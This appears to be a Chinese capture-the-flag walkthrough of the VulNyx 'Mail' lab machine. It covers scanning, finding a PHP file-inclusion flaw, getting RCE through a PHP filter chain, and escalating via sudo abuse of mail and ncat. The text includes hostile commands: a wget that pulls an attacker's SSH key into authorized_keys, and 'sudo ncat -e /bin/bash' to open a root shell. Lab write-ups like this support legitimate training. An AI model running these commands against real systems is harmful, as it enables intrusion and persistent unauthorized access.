VulNyx - Mail 靶机

扫描靶机 发现22 和 80端口





访问80端口 发现id=1 和2 时都会有回显



dirsearch -u http://http://192.168.200.39

访问这个1 和 2的路径 发现竟然和上面那个id=1和id=2的内容相同 这里就可以判断是个include漏洞了





用php_filter_chain_generator-main构造伪协议链 执行rce

执行反弹shell



拿到shell之后sudo -l 发现能以abel身份执行mail命令



利用mail来执行sh 身份切换为abel了

然后

cd /home/abel

mkdir .ssh

cd .ssh

wget 192.168.200.101:8000/id_rsa.pub 把kali的公钥拿到

cat id_rsa.pub > authorized_keys 把公钥写入认证里

这样我们就能用kali ssh登录到abel了

然后



sudo -l

发现我们能用root 权限执行ncat命令 这就简单了

将shell弹到本地的4444端口

sudo ncat -6 -e /bin/bash -lp 4444 &

然后ipv6在本地监听4444端口

ncat -6 fe80::20c:29ff:fed7:c556%ens33 4444

getshell完成

浙公网安备 33010602011771号

浙公网安备 33010602011771号